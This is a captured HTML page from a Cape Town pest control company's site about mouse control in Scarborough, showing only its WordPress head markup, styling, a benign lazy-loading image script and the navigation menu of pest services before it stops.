

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://capetownpestcontroller.co.za/mouse-control-scarborough
body_size: 14394
content:
<!DOCTYPE html>
<html lang="en-US">
<head ><!--[if IE]><![endif]-->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Mouse Control Scarborough</title>
<meta name='robots' content='max-image-preview:large' />

			<style type="text/css">
				.slide-excerpt { width: 30%; }
				.slide-excerpt { top: 0; }
				.slide-excerpt { left: 0; }
				.flexslider { max-width: 1140px; max-height: 445px; }
				.slide-image { max-height: 445px; }
			</style>
			<style type="text/css">
				@media only screen
				and (min-device-width : 320px)
				and (max-device-width : 480px) {
					.slide-excerpt { display: none !important; }
				}
			</style> <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cape Town Pest Control &raquo; Feed" href="http://capetownpestcontroller.co.za/feed" />
<link rel="alternate" type="application/rss+xml" title="Cape Town Pest Control &raquo; Comments Feed" href="http://capetownpestcontroller.co.za/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://capetownpestcontroller.co.za/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcapetownpestcontroller.co.za%2Fmouse-control-scarborough" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://capetownpestcontroller.co.za/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcapetownpestcontroller.co.za%2Fmouse-control-scarborough&#038;format=xml" />
<link rel="canonical" href="http://capetownpestcontroller.co.za/mouse-control-scarborough" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='executive-pro-theme-css' href='http://capetownpestcontroller.co.za/wp-content/themes/executive-pro/style.css?ver=3.1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://capetownpestcontroller.co.za/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='http://capetownpestcontroller.co.za/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css' href='http://capetownpestcontroller.co.za/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="http://capetownpestcontroller.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://capetownpestcontroller.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://capetownpestcontroller.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://capetownpestcontroller.co.za/wp-json/wp/v2/pages/4614" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://capetownpestcontroller.co.za/xmlrpc.php?rsd" />
<link rel="pingback" href="http://capetownpestcontroller.co.za/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(http://capetownpestcontroller.co.za/wp-content/uploads/2018/04/cropped-Cape-Town-Pest-Control-the-Exterminators-logo.png) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://capetownpestcontroller.co.za/wp-content/uploads/2018/01/Cape-Town-Pest-Control-Background-2.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="http://capetownpestcontroller.co.za/wp-content/uploads/2018/04/cropped-Cape-Town-Pest-Control-Site-Identity-logo-e1523709833743-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://capetownpestcontroller.co.za/wp-content/uploads/2018/04/cropped-Cape-Town-Pest-Control-Site-Identity-logo-e1523709833743-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://capetownpestcontroller.co.za/wp-content/uploads/2018/04/cropped-Cape-Town-Pest-Control-Site-Identity-logo-e1523709833743-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://capetownpestcontroller.co.za/wp-content/uploads/2018/04/cropped-Cape-Town-Pest-Control-Site-Identity-logo-e1523709833743-270x270.jpg" />
<script type="text/javascript">(function(a,e){function f(){var d=0;if(e.body&&e.body.offsetWidth){d=e.body.offsetHeight}if(e.compatMode=="CSS1Compat"&&e.documentElement&&e.documentElement.offsetWidth){d=e.documentElement.offsetHeight}if(a.innerWidth&&a.innerHeight){d=a.innerHeight}return d}function b(g){var d=ot=0;if(g.offsetParent){do{d+=g.offsetLeft;ot+=g.offsetTop}while(g=g.offsetParent)}return{left:d,top:ot}}function c(){var l=e.querySelectorAll("[data-lazy-original]");var j=a.pageYOffset||e.documentElement.scrollTop||e.body.scrollTop;var d=f();for(var k=0;k<l.length;k++){var h=l[k];var g=b(h).top;if(g<(d+j)){h.src=h.getAttribute("data-lazy-original");h.removeAttribute("data-lazy-original")}}}if(a.addEventListener){a.addEventListener("DOMContentLoaded",c,false);a.addEventListener("scroll",c,false)}else{a.attachEvent("onload",c);a.attachEvent("onscroll",c)}})(window,document);</script></head>
<body class="wp-singular page-template-default page page-id-4614 custom-background wp-theme-genesis wp-child-theme-executive-pro custom-header header-image content-sidebar genesis-breadcrumbs-visible genesis-footer-widgets-visible" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="http://capetownpestcontroller.co.za/">Cape Town Pest Control</a></p></div><div class="widget-area header-widget-area"><section id="text-10" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p style="text-align: right;"><strong><span style="font-family: georgia, palatino, serif;">Contact us for a free quote on: </span></strong><a href="http://capetownpestcontroller.co.za/contact-us"><span style="font-size: 22pt;"><span style="font-family: arial, helvetica, sans-serif;"><span style="font-family: georgia, palatino, serif;"><strong>021 012 5825</strong></span></span></span></a></p>
</div>
		</div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-main-navigation-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-90"><a href="http://capetownpestcontroller.co.za/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-89"><a href="http://capetownpestcontroller.co.za/pest-control-cape-town" itemprop="url"><span itemprop="name">Pest Control</span></a>
<ul class="sub-menu">
	<li id="menu-item-9794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9794"><a href="http://capetownpestcontroller.co.za/certificate-compliance-cape-town" itemprop="url"><span itemprop="name">Compliance Certificates (COC)</span></a></li>
	<li id="menu-item-7780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7780"><a href="http://capetownpestcontroller.co.za/pest-control-service-cape-town" itemprop="url"><span itemprop="name">Pest Control Services</span></a>
	<ul class="sub-menu">
		<li id="menu-item-8213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8213"><a href="http://capetownpestcontroller.co.za/insect-exterminators-cape-town" itemprop="url"><span itemprop="name">Insect Extermination</span></a></li>
		<li id="menu-item-8371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8371"><a href="http://capetownpestcontroller.co.za/contract-pest-control-services-cape-town" itemprop="url"><span itemprop="name">Contract Pest Control</span></a></li>
		<li id="menu-item-7203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7203"><a href="http://capetownpestcontroller.co.za/thatch-treatment-cape-town" itemprop="url"><span itemprop="name">Thatch Treatments</span></a></li>
		<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="http://capetownpestcontroller.co.za/bacteria-control-cape-town" itemprop="url"><span itemprop="name">Bacteria and Pathogens</span></a></li>
		<li id="menu-item-12319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12319"><a href="http://capetownpestcontroller.co.za/disinfectant-fogging-treatment-in-cape-town" itemprop="url"><span itemprop="name">Industrial Disinfectant Fogging (ULV)</span></a></li>
		<li id="menu-item-12335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12335"><a href="http://capetownpestcontroller.co.za/covid-19-disinfection-in-cape-town" itemprop="url"><span itemprop="name">COVID-19 Disinfection</span></a></li>
	</ul>
</li>
	<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="http://capetownpestcontroller.co.za/fumigation-cape-town" itemprop="url"><span itemprop="name">Fumigations</span></a></li>
	<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="http://capetownpestcontroller.co.za/wood-borer-cape-town" itemprop="url"><span itemprop="name">Wood Borer</span></a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="http://capetownpestcontroller.co.za/bird-proofing-cape-town" itemprop="url"><span itemprop="name">Bird Proofing and Exclusion</span></a></li>
</ul>
</li>
<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-306"><a href="http://capetownpestcontroller.co.za/rodent-control-cape-town" itemprop="url"><span itemprop="name">Rodents</span></a>
<ul class="sub-menu">
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="http://capetownpestcontroller.co.za/rat-control-cape-town" itemprop="url"><span itemprop="name">Rats</span></a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="http://capetownpestcontroller.co.za/mouse-control-cape-town" itemprop="url"><span itemprop="name">Mice</span></a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="http://capetownpestcontroller.co.za/squirrel-control-cape-town" itemprop="url"><span itemprop="name">Squirrels</span></a></li>
</ul>
</li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-303"><a href="http://capetownpestcontroller.co.za/insect-control-cape-town" itemprop="url"><span itemprop="name">Insects</span></a>
<ul class="sub-menu">
	<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-298"><a href="http://capetownpestcontroller.co.za/crawling-insect-control-cape-town" itemprop="url"><span itemprop="name">Crawling Insects</span></a>
	<ul class="sub-menu">
		<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="http://capetownpestcontroller.co.za/ant-control-cape-town" itemprop="url"><span itemprop="name">Ants</span></a></li>
		<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="http://capetownpestcontroller.co.za/cockroach-control-cape-town" itemprop="url"><span itemprop="name">Cockroaches</span></a></li>
		<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10786"><a href="http://capetownpestcontroller.co.za/cricket-control-cape-town" itemprop="url"><span itemprop="name">Crickets</span></a></li>
		<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="http://capetownpestcontroller.co.za/fishmoth-control-cape-town" itemprop="url"><span itemprop="name">Fishmoths</span></a></li>
		<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="http://capetownpestcontroller.co.za/scorpion-control-cape-town" itemprop="url"><span itemprop="name">Scorpions</span></a></li>
		<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="http://capetownpestcontroller.co.za/spider-control-cape-town" itemprop="url"><span itemprop="name">Spiders</span></a></li>
	</ul>
</li>
	<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-296"><a href="http://capetownpestcontroller.co.za/biting-insect-control-cape-town" itemprop="url"><span itemprop="name">Biting Insects</span></a>
	<ul class="sub-menu">
		<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="http://capetownpestcontroller.co.za/flea-control-cape-town" itemprop="url"><span itemprop="name">Fleas</span></a></li>
		<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-294"><a href="http://capetownpestcontroller.co.za/bed-bug-control-cape-town" itemprop="url"><span itemprop="name">Bed Bugs</span></a>
		<ul class="sub-menu">
			<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a href="http://capetownpestcontroller.co.za/bed-bug-removal-cape-town" itemprop="url"><span itemprop="name">Bed Bug Removal</span></a></li>
		</ul>
</li>
		<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="http://capetownpestcontroller.co.za/bird-mite-control-cape-town" itemprop="url"><span itemprop="name">Bird Mites</span></a></li>
		<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="http://capetownpestcontroller.co.za/mosquito-control-cape-town" itemprop="url"><span itemprop="name">Mosquitoes</span></a></li>
	</ul>
</li>
	<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-301"><a href="http://capetownpestcontroller.co.za/flying-insect-control-cape-town" itemprop="url"><span itemprop="name">Flying Insects</span></a>
	<ul class="sub-menu">
		<li id="menu-item-11063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11063"><a href="http://capetownpestcontroller.co.za/fly-control-cape-town" itemprop="url"><span itemprop="name">Flies</span></a></li>
		<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-310"><a href="http://capetownpestcontroller.co.za/wasp-control-cape-town" itemprop="url"><span itemprop="name">Wasps</span></a>
		<ul class="sub-menu">
			<li id="menu-item-7499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7499"><a href="http://capetownpestcontroller.co.za/wasp-removal-cape-town" itemprop="url"><span itemprop="name">Wasp Removal</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-309"><a href="http://capetownpestcontroller.co.za/stored-product-pest-control-cape-town" itemprop="url"><span itemprop="name">Stored Product Pests</span></a>
	<ul class="sub-menu">
		<li id="menu-item-10229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10229"><a href="http://capetownpestcontroller.co.za/weevil-control-cape-town" itemprop="url"><span itemprop="name">Weevils</span></a></li>
